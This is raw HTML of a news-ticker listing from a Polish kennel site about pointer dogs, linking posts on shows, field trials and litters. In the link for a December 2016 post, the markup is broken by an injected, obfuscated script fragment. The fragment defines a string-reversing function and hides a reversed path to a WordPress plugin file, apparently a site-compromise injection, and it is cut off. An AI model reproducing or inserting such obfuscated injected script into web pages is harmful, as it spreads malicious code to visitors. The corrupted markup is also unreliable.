href="http://pepperoniteam.pl/2018/01/06/pierwsze-polowanie-na-koguty-w-nowym-roku/">Pierwsze polowanie na koguty w Nowym Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/01/01/szczesliwego-nowego-roku/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/12/24/%f0%9f%8e%84-wesolych-swiat-%f0%9f%8e%84/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/12/09/cac-nowy-dwor-mazowiecki/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/11/24/cacib-kielce/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/15/proby-pracy-wyzlow-czerniejewo-k-poznania/">Próby Pracy Wyżłów Czerniejewo k.Poznania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/14/krajowe-field-trialsy-smegorzewo-k-tarnowa/">Krajowe Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/07/regionalny-polny-konkurs-pracy-wyzlow-niepolomice/">Regionalny Polny Konkurs Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/06/9-urodziny-miotu-l/">9 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/02/cac-rybnik-3/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/24/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/17/klubowa-wystawa-wyzlow-rybnik/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/14/6-urodziny-miotu-p/">6 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/10/proby-pracy-wyzlow-borowy-las/">Próby Pracy Wyżłów &#8211; Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/02/cac-chorzow/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/08/19/cac-psow-mysliwskich-legnickie-pole/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/08/13/club-and-specialty-dog-show-zakupy-czechy/">Club and Specialty Dog Show Zákupy (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/27/bell-przeswietlenie-na-dysplazje/">Bell &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/15/brego-przeswietlenie-na-dysplazje/">Brego &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/11/bogar-przeswietlenie-na-dysplazje/">Bogar &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/08/cacib-warszawa-2/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/02/cac-szczytno-o-olsztyn/">CAC Szczytno o.Olsztyn</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/19/cacib-krakow/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/04/cac-raciborz-2/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/03/cac-psow-mysliwskich-raciborz/">CAC Psów Myśliwskich Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/28/cac-ilza-o-radom/">CAC Iłża o.Radom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/21/3-urodziny-miotu-d/">3 Urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/06/proby-pracy-wyzlow-rakow-k-legnicy/">Próby Pracy Wyżłów &#8211; Raków k.Legnicy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/01/proby-pracy-wyzlow-popielow-k-opola/">Próby Pracy Wyżłów &#8211; Popielów k.Opola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/30/cac-psow-mysliwskich-jelesnia/">CAC Psów Myśliwskich Jeleśnia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/23/cacib-opole-2/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/22/proby-pracy-wyzlow-usniaki-k-garwolina/">Próby Pracy Wyżłów &#8211; Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/14/7-urodziny-miotu-t/">7 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/09/cac-zabrze/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/03/19/cacib-katowice-3/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/03/18/1-urodziny-miotu-b/">1 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/02/12/cac-bydgoszcz/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/29/cac-bedzin/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/10/cac-gdynia/">CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/01/szczesliwego-nowego-roku-3/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/20/sezon-na-bazanty-w-pelni/">Sezon na bażanty w pełni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/19/<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">To już rok bez Czuszki&#8230; ?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/03/cac-nowy-dwor-mazowiecki-2/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/06/8-urodziny-miotu-l/">8 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/02/cac-bydgoszcz-2/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/01/cac-rybnik-4/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/18/krajowa-wystawa-wyzlow-w-pszczynie/">Krajowa Wystawa Wyżłów w Pszczynie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/14/5-urodziny-miotu-p/">5 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/11/cac-warszawa/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/10/cac-chorzow-2/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/07/31/cac-bedzin-2/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/06/21/przedstawiam-nowego-czlonka-naszej-rodziny-%f0%9f%98%83/">Nowy członek rodziny!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/">2 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/05/09/wszystkie-szczenieta-sa-juz-w-nowych-domach/">Wszystkie szczenięta są już w nowych domach!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/04/30/szczenieta-skonczyly-6-tygodni/">Szczenięta skończyły 6 tygodni.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/04/14/6-urodziny-miotu-t/">6 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/03/18/mamy-szczenieta-%f0%9f%98%83/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/02/05/ciaza-piri-potwierdzona/">Ciąża Piri potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/01/06/piri-interchampionem-c-i-b/">Piri INTERCHAMPIONEM C.I.B.!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/01/01/szczesliwego-nowego-roku-5/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/29/czuszka-15-05-2004r-19-12-2015r/">Czuszka 15.05.2004r &#8211; 19.12.2015r</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/12/cac-nowy-dwor-mazowiecki-3/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/06/cac-perm-rosja/">CAC Perm (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/11/29/cac-magnitogorsk/">CAC Magnitogorsk (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/10/rozpoczecie-sezonu-na-bazanty/">Rozpoczęcie sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/06/7-urodziny-miotu-l/">7 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/04/cac-rybnik-5/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/27/konkurs-pracy-wyzlow-kazimierza-wielka/">Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/19/proby-pracy-wyzlow-borowy-las-2/">Próby Pracy Wyżłów Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/14/4-urodziny-miotu-p/">4 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/12/cac-warszawa-2/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/29/podzimni-zkousky-oms-cmmj-letonice/">Podzimni Zkoušky. OMS ČMMJ Letonice, Czechy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/23/cac-oradea-rumunia/">CAC Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/22/cacib-debrecen-wegry/">CACIB Debrecen (Węgry)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/22/cacib-oradea-rumunia/">CACIB Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/11/cac-bedzin-3/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/02/cacib-kazan-rosja/">CACIB Kazan (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/07/19/cac-lubin/">CAC Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/07/11/cacib-warszawa-4/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/06/21/cacib-erfurt-niemcy/">CACIB Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/06/20/cac-erfurt-niemcy/">CAC Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/21/1-urodziny-miotu-d/">1 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/20/piri-oficjalnie-psem-uzytkowym/">Piri oficjalnie psem użytkowym!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/15/11-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">11 urodziny Czuszki! ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/26/miedzynarodowe-field-trialsy-bedzin/">Międzynarodowe Field Trialsy Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/21/miedzynarodowe-field-trialsy-piotrkow-trybunalski/">Międzynarodowe Field Trialsy Piotrków Trybunalski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/14/5-urodziny-miotu-t/">5 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/13/cac-ufa-rosja/">CAC Ufa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/11/miedzynarodowe-field-trialsy-memorial-t-marchlewskiego-niepolomice/">Międzynarodowe Field Trialsy, memoriał T.Marchlewskiego Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/03/22/cacib-katowice-4/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/24/wesolych-swiat/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/07/cacib-kessel-niemcy/">CACIB Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/06/cac-walbrzych/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/06/cac-kessel-niemcy/">CAC Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div 